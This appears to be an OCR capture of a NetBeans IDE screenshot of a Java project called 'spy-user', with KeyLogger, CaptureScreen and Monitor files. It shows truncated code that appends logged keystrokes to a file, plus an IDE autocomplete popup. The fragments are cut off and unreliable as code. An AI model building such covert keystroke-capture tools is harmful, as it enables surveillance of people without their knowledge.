 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
317.2/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
45 // throw new Unsup dy of generated methods, choose Tools | Templates.
46 String log=Native
47 // System.out.prin
48 this.writefile((S
49 // this.writefile
50 }
51
52 public void writefile
53 try {
54
55 // Open give
56 // object of
BufferedWrite
58 new FileWrite ", true));
59
60 // Writing on
61
out.write(cont.);
63 // Closing th
64 out.close();
65 }
66
67 // Catch block to
68 catch (IOExceptio
69
70 // Display me
71 System.out.pr
72 }
73 }
74
75 @Override
public void nativeKey
77 // throw new Unsup Tools | Templates.
78 // System.out.prin
79 }
80
81 }
java.lang.String
public char charAt(int index)
Returns the char value at the specified index. An index ranges from 0 to length() -
1. The first char value of the sequence is at index 0, the next at index 1, and so on, as
for array indexing.
If the char value specified by the index is a surrogate, the surrogate value is returned.
Parameters:
index - the index of the char value.
Returns:
the char value at the specified index of this string. The first char value is
at index 0.
charAt(int index) char
codePointAt(int index) int
codePointBefore(int index) int
codePointCount(int beginIndex, int endIndex) int
compareTo(String anotherString) int
compareToIgnoreCase(String str) int
concat(String str) String
hashCode() int
indexOf(String str) int
indexOf(int ch) int
indexOf(String str, int fromIndex) int
indexOf(int ch, int fromIndex) int
intern() String
lastIndexOf(String str) int
lastIndexOf(int ch) int
lastIndexOf(String str, int fromIndex) int
lastIndexOf(int ch, int fromIndex) int
Instance Members; Press 'Ctrl+SPACE' Again for All Items
Output <identifier> expected
spy-user (run) 1 62:28 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:13
01-05-2023
3